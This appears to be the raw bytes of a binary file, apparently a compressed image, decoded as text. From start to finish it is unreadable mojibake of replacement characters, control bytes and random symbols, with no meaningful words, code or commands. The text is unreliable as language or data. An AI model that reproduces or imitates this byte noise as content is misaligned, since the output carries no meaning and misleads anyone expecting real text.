���poF����8��Z8|�JhB�9Ã�������C�a���C������񰇿�
�x=�	݋��:��=Ɇ<���C!f��f!�������c��8�C�#V�`����菀�b[H,�f�]L�`XC0�w{V�HI�q�icT#�F~�̉��U-&(g��]
�$Q(�V��)*d��&E��'�i�#�����,e%�9?p1bay�W��Ȋ<�t�`�2�	0j*3e� f	Q��x���+_��`E_��-o�	��n�aԦ<M��bhыY������K�@=I�7�#a��7�N8��'9���t�s�;��A�;^�2���'��Aj��h�[��ǖ���a�:F�F�j[hC ў�T��%����f�2F�,�-u	O����W����z>���J��������)M�YS�BU����P��Ӎ����\k!3v��1���:+�eO�1Ӓӄ#�&1Mu���b�b5hS��5#l�id�JوP�/Yj]-֩���B����gĚ���U���X�ڬ���e'+ٵ�µ����k2;��0��l�c8�K.��|��T]�V��)mm_�������]�v[X����������[D�u�|�gi��q���|]�ܬ�+�ԥ)�[��0���.w�^��5�=�y�t��VKq7t��8�A�"�3�Y}��6ޏt�P&�01b����@�}'��6 �0&�esk`�8��F�Pʻ�k9x��䰐�L�"k3��=-sK�K��b�C���L�iT�ʌ����|����`pme<c�X�8�m�=��y���p�3	��d�n�+��3����W΀.��%@BP�cN4[#uf��{��1�q�J�y�ѭ3�X�g"����s��q
K��������F�7~�o(�5���eHé�gL�cV��72��&���NǱ���NoҒ^c�w-�T��Ьn5��M��F֐�5Go�kj�P��S�=���	��WYj�sc�і����lssY�mm���,@o��^�y�p�4��[��FQ�S��ݗ�8���i�5v������w8\�.�.s�,p�r;�?8�7�Y6�]i�Ωq��b��36�)�2e3�ޟ��.@��p�x�&���1�r�3t�,�6<�ߺS������.����>�y��<���ɣy3�Nw�ۂ}��:��ra;�Z�m c�u�F�aO���B�ƻ]���/�ٽ�;CӀ0�}���|G��$���h/[]�H}�W�z�#��5xd^��w܋��G��	.�}�P����v��y����M��xë�71��xk�6�I�~�_���!:g�lhS�(��֊/�Uv�~!G~��څ��jy�����?���J�iS���gYbv�G�P���}��]�4{OS~�gs��1�W��� e��yh7|�7z��	�9��u�`� �B��rޗx�)1�	��/hX�&��Th�{�{*8}�Ra�_�Uް�� #7�P��n���C8z�,�z��mH�`��g��'~:؃��c�~�;W��p�V���i�0��|d�Zgv���+�2UI"��o8���[ȅ]�j0����8�dXh)@1Ux%�mX�H��e�Xl˷�"M��v�E6�h�{X��臊(1�(�-���8�_X���mu�������Xrx�Ș���G8q���z�U�0����8]r~�e�hR���Hp��bX��x����X8�ĉŨ�������nV��@��臀�v��D�G]u [����"��r�U��h������c�T�Ԏ�ǆ�X�i��b��_�gq��q��q�����W��.��.�ts�U)V�0ّ���V�*�uW�2�)1�4�jv��~���Lل�6+��(B(�t�eX�)���#w#���0_� ���y)ٔq�:��{�5�B���h��@ꈔI��6���
��<��x�v.��\):^����yeɗ8I�Ȗ=�o��	�5(���\>y���)_WUq�HV���O�i�a���\�)�)G�5ؖ�X��x��	���pxi;5���y�ƹ��@]r7�����x��x��(��x��	�N0�y��	x�ɛ�؛��X�wY��i���x�����)�IIΉ���	��~yU�螎��)���S��e๝�C�驞�ɞX��I�ԥ��8�
6���Y6�لĠ��$��i��)�}.�h��
�*r����ڙ����#��)��X��YI
���/�)sء]ٚF���i�]⩐?ɢ-�����	z�5j�\z��a���K*���6f4���@��lڦn��9c�a:�s��p�Zc����Ip��y����J�'iz���3�x�����Q��ɠ]�Sr{µ�b�˷�$:�)Ʃ�������J�V(��Y��ڪ�z|W[�������0ڛs��9��9�8J5�:��Z��
�ǚ�ʺ��j��J�E @�:�b(��J��v�6����[꫿
�m���Z��z�抮�Z��`4Sz�P��
��}�"�٫�
�������:�[�;��`�i��J�۰4�&���J�
b����q��ʱ�� ˪�ꮀİ��'��5�,k�����!+�3ˮ���j(��<��%���:�J��sk4��5��L�yjiE�ب=+�S����꥗*!M��^��_����&PA)�⤀U[�TKH	ɋ�
�/;]�uk��j��f+�>��m��j����-kx�y�w���k�g_( }����ɶ;�C� ?�� �ve��a�G�8�۸���ꤵ��������[�:;��~m�B�9�Q�����+��[��{�ț���'	����[���>;��[�������+�-B����x�d#�[��{������z�(N�e.&��;�����{��k���h���k�2�_z#��	|��!
,Y���B��{���|�����������K�W��՛��{��B��˻�Þl�3� �����KZ�A�Z���[u>,^��+�C�D|�H����"<�/J�(��P�uQ�H��R�V�#K��:�|�-W�f|�h����M��N�Ķ+�j��p|+���u���1L����[�5_��k\�8���;�r����n\������t|�0���Y�7������8�D���ui�Ȩ���z`ɔ�u�ȫ�ɛ��x�f7��u�&�aA�ʡ��l��\ˬ���\̐L��,˳���l�>[Ź,\��˕����#��z��ȩ<�Ҭ��ʢW���͏�ɗl�Ci��ܻ������l�x̊\�������Ε��}�)�D��	�/��S���|"���	�mh�������M�'���|�����z���ς�J3�Q���M�5���"]�7-�����Ň��[�x-]�P���L�}�=m�P�R�9�ӓ��O-��ܛ�����T.|��L�@@�1�S~ׂZ=����n��Um�;�����[���a-���!�˶w�ք]�q����r}�X]�-�1ݹA������I��60���ȴ;؆ڢ�jT�V��ب�ڍ�Տ��J�E����v��ԃl�P؟���}��ܤ]�q�ث��%��e��]�E�m�>\��ٓ��i��g,�%���\ܪ�=�#��v���sN
���̉|��8��h�M68��=���Իi������$m�p;K*M�Bm۷=�e���������ݝ���ǽ������}�������E�m��k������}�����S��^�j���=�{��IM����$��&��>n���Ϻ���M�<�r��Q����H��8��G^�?��U.�+Z��=�&��>��m��+ච��u\��L-�A>�V����C��*~�-�r�2��j8n���~�y^�o�>η���]��H��������R�t�Qΐ��߅n誜帚�En��]�)�
��6G���9��nn�t^�v~�T�蛞�x��u<���I��]�N߱N°��.�~���챴�L�e^�=P�����^�ھ�&^���˾�َ��k&���NV肎ܚ~��������.��N�Zm��.5Pp魎�����鴮�D��>�/�ܻTÙ�N����Z���]���/���	�B�.���k>�ݮ��/��%��p��.>�񋪻��k����7��.�0�E����$?� ������*�:��IO�O�n�"��M��Cu�ȍ��>�D��F����J��a��9��J��f_CT/�j�����G?ߺ��n��s�����p�y?��A/�[��o��Ŗ��?α���NU�z?���}�_�NO˘�݉�����$
��j�}y�Gn��?��Ԥ��S�����A��!���6����Z�����7��O���]I=5��/ɷ�������?��O�����u�8��5���,�=���?�׏ܿ_��D����(d�Z#����̚?~*i��єDO-��ą)#��2�K0c�D)��M�t"l�3gM�-g�$Z4�O�H����g��Q�|���U
Y�j��ukW�^��]Y��Y�S�REK�-Z�l�4�H�1f��QdH�l��`:�i��K��L���Ǒ%���v�U�b5����3�šA��[Y�\��� �˷���$MU��p�ڝ3��X�d����s�ȓgN�xs�yӀRh"�9��k
Β�g�|�����7�^zz����/�~t�����_�Ɨ�h��׸ë����6��3n��~s0�ƨ��2���O��{����p��p�;����ˍ%��j0��D��B���C;܌��G݊k���R܂�Y�H��`4��k��F'����LC�9��L�,s�1��I�-Pp�c����b��,��1�.�q,5�H\��L4�L�QH�oM-�Դ":,�ڬ�@uÐ�R481	p�RIO]�ѷ(�1R��5� z�5V`/e�M7��@O�Q?�t�KY��VUV	��Ul��VTw�v��]�q�%W��Uwv�]�s�E�[�W\|���k��V��2�3ʈ�[�J�|6Ui����i�J�_~+�W�Y���u{���"B^�	�K�d�A~^Zv�e���b�k�w��3}�S�fk�ل�^��n�ˇ���suW{��wct���	��������,�{l���:�$D�z��e���o>5��W�3��:b����6���{�m���A>���v�7 ��q�_<m�3�8�uÅ�p���V�c{6Ϧ��ro/��{U���;t����xu���v1��w���\�6�7>�1&W^�O��ၗ�r߯��zw��`v����,�KW�g�g<���]v�Z�~�q��>sˣ�ގ��w~D��_�9���C�ɐ���e]"x��V��� |(a�d��|DC�����>�	�{1�ZLx�*��
�����Bưx�DjxCE�P��#��? �A��s�w�V/��;��=���n���D� �/}�`�v#B'ޠ�^h��x�;����$��F8���=b�X�2"Q�J�����'�p�'�4�`q���"�x�.��#L"THFL�����GMPB���#)K9��q�yxl�+��t��s�s ���=�ÛV��H�=RO��Yd7I�ᕙd��f�Lh�q��E5Ea�M��R��<� W�J#��ٳ -m�m�����A2�F:RM��T��/���g3��LiB���EA���m&Ԏ��_�\���ɀ�����y�L�F��"�`
����=���S�a�d@�Rj����5zS�vӛ��%�	��`���g�
'�3u ejHE�Ey�g.Ǥ]��O�s�2�)BI�U��T�9E�{�Sq"�]�#�Ig�$Q���gS�:O�6,�{_kpՕ�i��4�:S��"���*j�X��q��f=�Cx=����2*�6�:��ծw}�HO�s�u���Ca��X�*V��e,m!ٝ��hMk=湶6�37+ԝ.�Qю�O�&=O+��6����k�[�f����,a�G����l.��ٔ�)-U.i���j�Ǟ���t�9X������X �����!e<�B�z�-�y�`���1ɍ�ޛ׽-L��/?�����ql	���~�+oW����ʤM4�q�KaR��TT��z�|v���ccK�_y�(�w����V�5�K���(�iƼ�c0�IR/��}[��"Y�kf���
�&��,�)��(Ko���0mn��-�J`��,z�/�Y�b��Ȱzf4+���4߼�;��vv����[9^X4�aB7�ѯd�ؕ;{�Sò�k�
U�ժ��M�{��K˴����c��('q��uya�����U�g�(^�=���q�=kXG;چ��2����44�}�:ǻ�Sn���mi�6!����̝l���7�s!��1����^����Fb�y�OvP�]^{�K�W�wS_�M����'o1[�>�����q�W��"g������5J����/��Z��ӊ�p��Z1\�<�#O�+����|Vp-ϸ��r�ǜ�3�0h��OB<���*Ͻ�o̽��@ݹ��0����BA┮��둅;:9e,����
�n׿^s#��b����	(ۙ\k�wQ�m��]�.���o���n�G�q�;��E��t�Wx��7g�؝iv�c5m��|U�����s|�M�J}{��[vOm_X�-�V9Ԭ�V[Y����{�˞��׹w�{���^�9�h�}o�j�W���.�|��ތC��H~U
��"'�Y9���{9�[��k@��=vk�3B?��7��O�,��� �ߓ��?ܘ/�?�K>�c���!9jA:`� ���K��C�!:�q�At���]S7��@�S?�7��k���A܉<���Q5t:���"��##���A������!�",�/<B�$��%d�<:}���+�z�<��?�YnJ�HDADB�Br<LR)�
`D�{D&�Dz�3D�4T�54D�s�fJ�A\ѳ�;�E�+�C3�=��>��?,DIH�X,Z�E6��9c&E< H�EI�$�&!���E�ù�s�7��<�s?���R��0���T[E�c>ɩ#X��ZGqGr�ER�D�E_t�_��=b��b4�clCD\�OT�8d;�������2�L�l�Ƅ��I���qL�|�W�Ȇ�9L�!tL��}��F��r)��4��z�GN�G�R�}d��i=!H��8k|	k�r�+dů鿅dȉ�H��ɞ�Hv�Hu|č�v�$�%K�LI�,IOl�qJ��{+:�k�ƹ�;�4H�;�4pA�J�<K��G6�=�*ʣ|�I쟮jJ��@��D��D]��N�1�̾��C�<1��¬�F ��(1K�|L�4G�lK�DJ��0��˺�ŋʼ4�f$/Q���$ŭ�|�I)l���î�F�,˴�L]��ڼ��t�r��C$�ʴ̍<��ȑ)_���J����"�Ѵ<�1M>1�S4U4HŌ��tL��N��N��͵�M~�D�L���a4NcDΜ�G�c��|�fӾ�tI�TM�l�m�M�$D�OP�O�,Ov<�v��ZO�IdL�\�Ͻ���k�������.cM�47��N �MMQ�TK��MNz��T�I�>�|���LϤ�
�J%�O>k�����Fk�?=A�R�ͿPQ'}R�)�5ʌQݱL�Nx���HT���������O��;���tM��N�M(��(�)�R+�R��L-N.u���S�$��Ɏ�*�4L�*R´ \���yAJe�&�SL}L�S�HN�42?�G��R	�A%T��P'�FE}ĮD�(L�sS���J����L�Uy��k-*�Q�4J=MJ��:%�RSߔO�Z��l��؂D����X-5G��h��!��r��K-�^��p�R�s�b���a��QR�PuVAE6B�#g4T�y�u�V!=M��դW\�Sr��sE�MVvmW�����_�S����{�W�6~m��	� `�ER��OFR�$�%�Uq4ׅUX���;�T*ä\�`�R�T{�X|�Q�z��� � YX�O�]��ŴԄ��d��.M�Ʉ�N��ulGw䵊��f�Y��X"ڢm�� YW-A���m�=�pEة�Y���uϬ}X�u=�Z֧��SEUh��P���	C��Ѐc�J��
��;�M�I�q�ۼ]ѽ�Z��P�=��-CdP�[�5��-۠Z�b������31���}'������U��[��ܰ5�a#]��Ů�Z�Xy\�%[�5۴���������}U�5�<��#��W�P�5��-�΄ϭ�'��D3���=΋-6�=�(��5 jmR>(	�PZ����$~K̨-�8�\�%^`M��}߷N�C�}J��E�5�T�]�P[[C`���ݥe��մٚ^~`�`	��<u^�Z8�[��,�U6��_~1���@�VӗQY��܆�a^_Y�a����b,]���6��_��R\!��"6.�,Y���3bQ��%G(�b(��`uߌ�be��ȹ$'��յ_0c1���~ܶ��VSv)U��c9��}�ҝ���="i*ݝ�XΜ^�^��=��i�6b�}��ŷ�Y�Gf`I��9�њ�`�EV�b`��PdAd�D����UfeZ��>��e�������Y��e���+}�SU�>Տdaff�8(d�-�UN�mf�V(x��dj�f{�fJVW;�e�����M<���`��;�ra26�~�e�^w^j-��z��[���=P~��ݡ*N)��e�a1ֽF�йݑ��V����b�hz������i|�`�u]����QR����K.����>��d��u~� [�vB]�零h�fQ�b���̡���n��e�W�nj��H�b�&����ٰ��Nb��C%�i��h��i}�g�����f���>ƶ&儾@��k���D�km��Ք��˿싮ӑ���E�<�����ִ6_�nݒ��~�]>eɶx�����l��抧I::������Ѷ�҅��E� R������H؎�٦m��V~$bA��#X������.o�VK�D��>B~Fj��8�Ͷof���n�{k Visbi�&���lr˂�6��itL��h].l�δ�_,~W��o�M�V���!����o��o����%�'q�NpĆ7�5���i�^q�np@$���7�b>��oކ舾l\���!Gp�'��MȘ*�y�o�f��6i�F��b��������w`"/��a��Vr?�M�r�E��~>�)��=��o��r^"75��e�U�a3tA?r$�-5��J���ԚtA:�s;�n���s0��v�\:_B�.�oO��B B��|s(���h.jr��$d,ohZ���afqT�th.sa7r�$��fjo�p	�B 1ix�$���`<��%G�Ghޢu��</�.��>': w�O/�a'�Qg�9��8硂���;�;u�j�U
T*��������Bf��<q�tgu�t��uo����/��l�vR�=Wv�{�w�l�pﰡEw   �p?V� wI����'nx�?sC��4o��N���wzwEM�*��+��{�
��~Oz�t�.�x����g�_��]���z�e���ud�v�X�����I"��<VG�u�_z��t�m������sXM���Buy�`�y��a�����&��|�v�ښ*�����xN��Rv{�~jo��9������������{t����ɰ����xW�r�{����H�g�O�j��k���|�ڕ{�� ���Mg�+���֏���oO�/}ӏP�V}��y�w�`m����ڟ}:�I��|��}��t��3�{��{��c�&&�����F�LFH���]|�-N~� x�,�8����!H�Ll�D�ŌV4b�8���* G�,i����WŔ �2�i�&Μ:�XR��"X(z#� *Hh��C� �"�*�5vp}�R�$�-K�,ڴjϮm��\E{�"�Sw���n�ً�/�����C���}#w��Ȓ'ׂ�f��2���s��%�,�1$�ԪW�l=1����wҮ�b�O��Р@Ԩ�|/`�j�:at�1%X�ҧ��NIm��q�ڽۘ�_1��!|��É�`Lw��c�TQ�,
~f/"7�X��sB��6K��v ��V�K��TSm*��Ѣol� �G%Ձp�	'U�)��V�}�u-��v1nםcߑ�x㙇^a*1 ����^}Ej��`���_�HZ�
&(eTZ�l>(��-��n���@Q(0$rD�8��'���e��t�y'w4ֈcx���#>��$��g�}G^ևfD��$����^9���By��rI�f	��~1f�gr�&�!���4t�ta�jg��⩧�}��gz�MJ�w�"
�}�rG`H����E�ذ�Fy��Uj�-���髟Z����YH����ᏫjXbqCYnV�:�Ċ�檫����W��
�I�B[���ͷp��.ʨ~�1q�k0�y���>�`��f����)��^Ł�炙.��~��jU��L�M+lU���'�;��/���m�S��rl�ʊW%�#aqW�VKq��jͱ�+�l�M�[*���}��"�WUL���4�d󽴲��=����94�=x�D
�0���PAa4t]|�f��RZi�
b�5盓f1�_w���e�ݲ�*���q�^��w㝷�y��7�x�Wmw#��]���x��Ә��2@��՞o�y�]�.n�����@ٰT���s�3��7����<�޸��߀�{����]��S�p�R�!�Hyi���*��Idգ��t�ו�t+�������|�ͬVľ���}��G����~XN����kx�+�&G%%0D*`�,�<�rl`�"X��,t$���/Y�{�K��"��+�b ��!
�x#<!�(��w����&��������� F
y9�&b4��PMZ����H%O\���`!�]����"p88��[��V$)��0��L�
���7�1�2��G;���M㋳x0øT�_ӈK��H#.��/ld�V��y�ڳ$4х���p��{P[�EH�1N,%8O��T�q��l�+5K���>������ ��/���@aN���d�1)�eZ��J����bP H��b4�P�i�y��EĦm�i}�$�8A�BT���<��F��(����<m�Éȡ:���/��O�m�>(��W�(�\l����V��h:UpyqR���:ʏ���^)I�)��~������ ˗�3���D����?A���)�)��ӽvM"K��@�H�^����(b�j��V�F#;�x��`��e��M͊��|M� ��V���xb��Hk����[xͫ^��Y�h)61��a���JԒ�e�'=8��XS�29�D���,���lgQ̏������z�������a�0ֹ䑻zI�k_�겗��a+߈~Om��*A3���BV�ǥ�V�{���%����9�պ*E���WxW���:�a��Ů�Oe���w��m*�o{;߉� f.@gh,�-lƭU�l`��
x�>>�I�`���*��W�g^����K�0������U��'��K�"V-��-�p�����-�"5�����6�j�����@Χ��L�-��=�-\���'7̼���|b-g��F���/���d>s�z��$���ub�*[�Q�ٳE��}C�Y�9����=�)k�<m[����s��G:&6����L_e�������^SSԤ.p��,(�7�G�3�'k(�z։nM�u�-n�2;̓��n6 ��i�u�%cNc��mn��ohG�����o?�1��5K����%�	��-if��*^7oۭM�
\ލ�7���T9{�&﷿���Sw��Ī��[�ڄs��.m�y[(� u<�+�L*4�Q%V�D����8z\� �w�p�\�R��w�B�����U���҄�J��3/o�~�euخ;��]>���&^
�S����'}�Lo�ӡ7r����?<��������!�dp��O�i�9οP�\�Mu�<Q�.�������;�{�q��=����-XQ#>�O9��xȃ4}�<�_�v�S>�m#�;:��9�����~�Գ8�A���Da:}ٱ�8�j��ۓ�5����!�$3�]�4?4�1@?Y����9��~n������-����q_���A�^�҈_�-^�u�Y���\�QF[چ��������eI���@�MԨ�
 r� j �PJ�$^���}_�>��)R_����\`�Q<�����9�I؟�^ѝ�	]
�`��`6���S݈���}_��J��� J`���<��ٽ�z`�9���E��!����i� �!�z��D�U���K�aR��$ޠ��`(� �mb���<]�"���|[�XJ�Q���a� f�!ZQ"b�+ R�$�"%*�%�Z�a'F��!�D����)�a�R���U+�����Șa�U-b-��-�	�di�/�b:Vbcԝ<�'��Ja2����U�Q��N5����[6R�������B�c8��"*֠:N$E�a���E$�������Y��_>#4ʟ*K=�,��ܕ �L2�L"�Pt��i�:�$O.Ab�6j�<�G��)�d3Μ4���Ec���
D�cj�6� 7WL.�W~%X�XP\9FK$�$Z��V��OZ!K��Pv�<����q-#)�|�PSƔ.(!.<���d���+׷�V^M�]����A&M��X*"v^Z��Z�d}�!c�׽����G[�E�RZ�!k�`�@N�@ZeK*�K�aWJfMNf!V��^�Udfn&q��%�V�eh�%]�ci�"��S���,=�d�&v:e�Mc�Qeg�׼�m^�U<�,��n��L���{jf �E�#t%2�s>'R��t��]HF_hv��I��
�i#b�����K� zF���樰g�<�{fh&�͸c�}(VB�hRL]aV�%I����v҅���R,�[��x^���DQ=�7N�n�V� pjh%
�|��[��%����%��g�a�m���])�]���_�(�!aFᓎ)�%�b%SEf��^ܐ��eiE� �*Ԓ☍�b���m�(���\֥�b�1���,	��c����i�(N����A�z�)��oe(��)���-`#�非	��jY��*��R~��e[�:?
�:c�2\l�\�R���g��f����d������X$[jUq'���g:���|�Tm�g�����~Ri�*�j,�ޖ�*�6���P	�h�$��B������"���'��F��r(FZ뵮@��*�"l���Q��H�Ò�4���T�f'�Vޮ����K����Dn�+��k�>+��ⴆ��J�&F�$,��Pe�5'�N��Fl��Ad萬f�vi��.��&a`2a��ߐq
����d �+�n���kA�
l�>�`����f�V,�2Q���*�cD%`̑�-��m�nl�H�4�[����΄c^��gg2+lf�ʧ��(�fE���N��5��*И%�~'x~ZrqXx�-���ޭ�5m���b��xVʨ��.�fmcIj�Jk��)�>�@&�Ԓm(~��ʫ϶m,2nV�F�E�:aYx׋f��B���Ek/ĊlP.��Zm�ro�mo�bLݳ~�����,	�EU�e��Bb#�,�/�j	�9��P��֪�.�������)�nCmo��,����/pn�_me㎪��.���.z��jn��o�tnΝ^T��-В�ڭIJo C��m���.{�b�Ʈ����L[0����DK�j�3U.�V�.���?R�~���y.�4/<���.-*�0C�w�21�Y)zְ�1[�.�=bV���m�	11B�n�"q�jp�r�x6�P=N�(��V1S�p�m {q-��l�.�'k�aZF1y�p��V:]p����9"1W���2�pp�r�`hEXY��
Y1/�2"'����NNA�֯QR'p������讖}�3�K(��(�q�݌)O��N�*kr�@ᶰԮ0K��-��r.�0�����{��r�0s0w��%�7;��e'?3?���<�@�C=tAA=�����̀BG��GD�=�#��%�C+���I��r9�47,����4�4=;�tK�L��L7C/�L�t����O��N�E��/d4*51��,�T/5S��o��1�3?�<�s@�>h�A�A�4Ks��6{�D�W�5B�uZσ?k�x4ujWv�ْL�uG7__�__5V߃`k�<$u04a�h�<E�tOH[G�W��Hl0��<7�$�f=/��C�찮�>S5(5 4?��j��>��k��A�6W�L�߆�c�tA�0��o�6p7pSG��K���=�4P�6<�5D79<�tWwo�pg�vgwG��(x��l'4Xk5v�7v�&��G�_/jo���f;ug'3W�>�7i�6S�[��y�6zouz϶W;��boc5�5B�Ào�v�U6_�h�=4BV����K���F�bw��C7��o�6�x�_t|�8��8Cѩr����װ0�7����7��7��O`��^c�Q�x����2��x�c��w��c��_�f�:�?9���[���#�����%��;yjx�u�����O�$R���H�ch�Jn�-t��`U9(��pC;��!@z��48(C��y= e�����8�����s���zL_�v�u�j�:k���[7M�CM���tSVzkktNӅ<w7�w4��7wpwx/0������j��;�?�8��N�3��׃x��R���+z��<�C8�;3 �*���cf�������{p���G�϶@��:�� ���s�E#��� 0�U��y{8,\)�{�JWF�O<J;��_|�C&�{�c³�l�9\4o�;�O�ȇx:<���9�u��Ȟ��r���,����[�7;Dz�����'�4�7��;k�4�C=6d|6�;�}��"܂LG�L�y����K:�'}ٳ<����o� vڭC��#0�[}�?}�o<+||���G"Σ��M��C�Ϗ;?��9`��?>�G~˷�u���?�k��ݫ���w���"�؏��v+@:�{��o���4�9,��ҊE���Գ>䳃�w/���{xZG���S=B�%�ȟ>Z������o51,Ƿ����1T�B0���������[?գ�pX/����?��?�W�@���{�#|�������{���3F,(�`B�H:i�pHC�B(��x1b@8 aD�O�4���B�+��t�&�3������o2�,��gP��
�[�}8g�����Ko��h֫G�v�ʕ��<~Kэ�C��^�:Z���W�q�ǖ,7a{e���J^�r��{�^/�ugQE|�1>|��9sʌ9��Q$���3[�|��8�p�$ƈ�\�u�&���c��"�R��x6����[mZh���[���ŕ&�7.����u���3v|r�zg*��\��T� z�I�G��� �{ɦ���5ࢣ,` �M7 $��1u�a�����-��i�v��P�ߌ
�;h�J+��	��q����/���E�B<�/�»�;�
K�H��ˊ�CR��p/*��υj��-�(C�� �O@*�<35�X;�X:�n�ڢ��#x�0 ��-A�SGnFQģH4�(��Z10z�ǘ]0���J-e�RZ��FJ/���PEu�Vn�!�<X���r����c��Yu��Ys%5����rؔ����2��"L��D)M4�-�	�,�FO]�(v椪;s�ӱ`���bP<�,1:�$=g��z��w^|w2瞼��`U�+�|�Z�����;0��؈��4%�Tcf�m6Z���Vڙ�s��CV	G�QY��cĸ��O��=����]����ÚA�䢍�5Nn�F�_ >fi��Nw�#���b��8ٌ5��YhU�	��`��7gS��]�t���tj\�};:i��V��K/�^���+jT��z����z����k���?j�6�&�q�*��!ۅU�wi�UhR�M�����d��F�o}��{t�_ܨ��n��yߝp�܇䕗�y�H��e/���c�;~�=χC8��	ַ�W��y7��V�P�0�+Ng�����;��@AG��g~��n�i��숇�)!��	F��虁r����s=���&}���݄|:B��w�Q��.���ާ#ɪ����E<MF0zYy��I2�
�/���u�+���Ö�'6��[�+b��=ct�Oh�0�ge΂T���#��aS|�?$f�K�/f��}�oy�
�
L�񏞺��0����n4����FFā���$�E
��l4��x�4�q�K)��:��	�v@e�'V���h�%l��%.��S��*��DR��܃�D��.�L��ғ N�����T�M���O����ry�5�6�<�+MTNs��ä�v I�3�̢�	OK~��e��y�7J�\m���NɮFhϟ��W!7�V����D�Ԉf��cʌF� �w�S���1��{�-����a��M�]��� ��S�p'��)�h4�oge�#N�7�����Zh�Nr��BInQ�*z��φ\�J ���5yRr��*)HO�˱mn�cA�3�T�̀������6���S��/F4׽���c�`��"Շ�p���ԩ>�l�0Q)d����G�
���39�uWHkҲ��g2��F�ӝ2ε|(HByGL�h:��n�����f)RaÉ����Y�^�ڴ��㯃2�t�[��#2=�=��"+b6l��lH�*Z���u��ڮ�=tuW4��8�̈\�m�k!D��D��p��9��U���[($z�?�Oens��
��&��Q�dw�:I�b�H�i�+�xz��;oiћ��$��h�P�BW����~EJ�X�A\G0>Fiԣjw"�F�"����Q�����;�p�S�k�[�2��%4Q�1#"�a=�wQ�Q����)����d�Wdj�^nZT��y�u�f��K��`�Q
-g8�� ���!��h�\=����Z��e3^˻=�E��g��ofV�Q,����.�L��hD�8��~Az����[�h�	C��'�:|Oro���K��	O��L
k�:͊05ZL�ѯ���s�,�I|Y6Wo֭�u��� ���V��c?�ъ�Q�s���xT���Dj�����vy�}�o�W��k�X\nY7r �e��ݍ�;	Y����sdS���9��cd���9I�࣑ge� 6�_.���s��"�~I��	�m�����b�_M�X_\!p�{d��/���[G�{j������o���E���@��*ϞE�7��E<������6��p�=b&:����3}Mwz�]��ָW�Y�����2J)+�����^{�A�7$�d|�����_�Zy��	DR�>��Fz�u�{��xQ��+6<�	����[�mn��!�h�7�@彳!�3h���pu�z�B��D�˱������>�p�_���[[��R�����xÇO����ϋP���-�+\��B��V��ݶ�&�ϓ�o���M�hO���<uB1o�x����,p�����M� �Yx��/o�����V��j�,��Lg4!��K���$�9f�p�v����
����P��R��^ Upa-.�Z�������#���*e���6zP�x����H���9�'	�0V��P�mJpf���g~�ɐ�K��N�����LŐ�o�&��O�p��\�Q�Jf��hHN�A=��G���i�Fg�a֢�F.����ʬ1�n{�aA����	k�����(�"����Sa;.1q�C1 �Y��fՍ���D�2h�P\����
����6	�hL�Q	�a�V��2�	*1E*�H`��!���{�q'�G�"#ɱͱ��Je����|j�%p����I���\d��/���2������r���dt��^�ϼ��O��"-�"�)�21r�r*�#?ҤRQ�n�Eh)g�M.x�l���X���R��̆j.�J� �r%��A�1,��!F���(5L"�2H��)�2*�P*����*)+�`NF���V�$͈o��,c@�'Ṅ�ڄq���T� m�aS6r�z�٘�����"�1)s�21��1�1�*5�P��Q̡+cR6S6�NV��nbq�6J2�צl ��z�$CL�$�/Ii/�H���+
���2���8�13Q1�"/�8�2c�>N��<��:�'�����`��}�C�o�l<�1��3�fnG��3�ֳ}�� ��*�����s?��?@eT@_p@��9C#�A��mԟ�/���M ��sE�^k�~F� ��� ��/Ӧ��G�M��$}�>��|��E��Lat8g�?�3ot��h-7ǲI���(�0�%K(/=�P���A,:���Z�*�Q��	5p��AD��1!�C��ć��1&���L95F��FQ�M9�M�Ot|A%#�IY�27C[D��%�eo���-S�D�F�Qao�,�\��JM�Q_�i�T!�T�3Sϥ0�+�S=�SՔMCu[�nT�T��Zo!$�*(�tT�  ;kj�fdRB3��N��B0�b�����E�h�5��4�C�MD�XJ�'��RqNZ�TAv[�E�T�F�59=��ybF�aU��\!��`"U��ꢂ>h�Ya)G�r�K$��%�LL�wӵ\��R+�����P�Uiq���Go���a��i��aL�b'�b����5vc9�5Ս��v�<�X�e�n�6XB����ꆦ�����P��2h�
�l�c�òW_��Q�G�Wh�
Xׯ���`i�!g�&����HXf���s��k��kUl�vlɰd�=�㻴 Tp�v�c�)���V^����T/�l�vm�w�y���Z����w�_�*�i�m��a��z�����t��[SwF�tu�S�����m��x��T����7�a;ߴR���x�g���#�{װr��r�X1{.��M<�t+�k�7۶�?��|�U��N�0v6Gw���S�fY@h�bd �O@h���(h��Q:�pg1�c7G�u�������Nnge�l5�؈WC � -,��+qG��;�'Z���v����~�Lk`/M��t�����F?}�@�픎��PۀՔ�t|A�����xw$z��5�~u��X�L	uؼ���._�Xyy6r�Β/�="��wf�������xB���XeG��%����J�Uyt�X��5M��[U���7qI�l�����ͰD�[��4�)��,耙ݸcy9��Y����?�ǉL�3s7�a���Ir�����R����y��y��y�1�iY|�؃��Q}G�O�ܬ�k�)f�	H�#.����9�%�����>� 	����Yrމ��9����Y�;z��������7������96�O��e�3nٙ٠}���oLD������cK�Y���)CA`�٣}h�9��c9��W�3�K��S��Q�*�����z��מi���_�e`�Cb�s:��J��w����ẩ?:�c4   !�
 � ,    @@ � �	H����*\Ȱ�Ç#6�gO� ��Ǐ C��qC-8hܨ�5��,d�PM��r��D�SOO@�
�B�Q�1%UZ���S�I#IMD��=X���:���.\����dȎ�=�dY[T�۷p�ʝ����v$ɷ�H�(U�x��L�8���X�c���F=��䪘�jM��kX�E̢UBz	 tS�^�Z5�a1f>@ۯ��[�t���ˣ��#~L|'��H)W�5�U͝=K����[k�ν��8w�������'?X�}��rዋ�t|�����w=�t3^%!Z*���w&��C�đ�^�E�`"�I��Q�p���!Pk��^r���T���_W �U�.(�2�� 8Φ#�⦛`-e�|z��$�X�~(���c`! �J�E�X������c���A�Vb�h��}C*٤�PFG�u9��LY�'\7z�'��Y!z��D���2V߈g��&�qr��v�ĝ/�QD�0��駛r
